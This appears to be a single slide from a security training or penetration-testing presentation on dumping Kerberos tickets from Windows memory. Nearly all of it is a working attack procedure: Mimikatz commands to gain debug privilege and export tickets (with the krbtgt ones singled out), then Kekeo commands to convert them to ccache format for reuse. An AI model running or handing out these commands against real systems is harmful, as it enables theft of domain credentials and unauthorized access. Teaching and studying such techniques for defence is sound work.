

# Dumping Tickets from Memory
Requires admin access
mkdir outputdir; cd outputdir
Mimikatz.exe
Privilege::debug
Sekurlsa::tickets
Sekurlsa::tickets /export
Want ones with @krbtgt-DOMAIN.COM in the filename
Convert to kirbi to ccache
Kekeo.exe
Misc::convert ccache ‘filename@krbtgt-DOMAIN.COM.kirbi’